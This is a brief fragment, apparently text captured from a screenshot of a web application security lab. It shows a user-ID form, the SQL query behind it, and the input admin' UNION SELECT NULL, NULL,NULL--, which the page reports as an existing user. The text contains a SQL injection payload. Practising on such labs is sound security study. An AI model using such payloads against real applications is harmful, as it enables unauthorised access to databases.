 SELECT * FROM users WHERE uid='admin' UNION SELECT NULL, NULL,N
UID
admin' UNION SELECT NULL, NULL,NULL--
Submit
User admin' UNION SELECT NULL, NULL,NULL-- exists